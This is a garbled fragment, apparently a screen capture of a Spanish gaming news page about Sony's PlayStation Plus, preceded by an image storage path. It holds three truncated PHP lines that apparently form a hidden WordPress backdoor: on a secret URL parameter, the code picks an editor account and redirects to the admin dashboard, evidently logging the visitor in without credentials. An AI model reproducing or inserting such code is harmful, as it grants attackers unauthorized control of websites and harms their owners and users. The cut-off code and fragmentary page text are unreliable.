
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
GEEKMANIA
Sony confirma el 
PlayStation Plus
By
Danna Karina Burgos
Posted on
29 marzo, 2022